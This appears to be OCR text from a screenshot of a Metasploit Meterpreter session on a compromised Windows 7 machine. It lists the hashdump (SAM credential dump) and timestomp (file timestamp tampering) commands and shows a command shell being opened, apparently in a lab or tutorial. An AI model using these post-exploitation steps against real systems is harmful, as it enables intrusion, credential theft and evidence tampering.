 Applications Places Terminal Apr 8 12:01
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~ cybergh0st@cybergh0st: ~ cybergh0st@cybergh0st: ~
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > whoamif
[-] Unknown command: whoamif
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2556 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Faiyaz Ahmad\Downloads>